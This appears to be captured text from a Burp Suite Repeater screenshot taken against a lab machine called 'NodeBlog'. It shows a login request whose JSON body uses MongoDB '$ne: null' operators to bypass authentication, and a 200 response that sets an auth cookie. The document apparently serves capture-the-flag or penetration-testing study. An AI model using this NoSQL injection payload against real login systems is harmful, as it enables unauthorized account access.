 192.168.100.61 10.10.14.13 10.10.11.139 - NodeBlog
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {
"user":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: auth=
%7B%22user%22%3A%7B%22%24ne%22%3Anull%7D%2C%22sign%22%3A%224
b7029c2a4ed7527255315fc356bf082%22%7D; Max-Age=900; Path=/;
Expires=Fri, 24 Nov 2023 01:13:59 GMT; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2589
6 ETag: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
7 Date: Fri, 24 Nov 2023 00:58:59 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bo
otstrap.min.css" integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1
oBoqyl2QvZ6jIW3" crossorigin="anonymous">
17 <title>
Blog
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 7
Done 2,978 bytes | 240 millis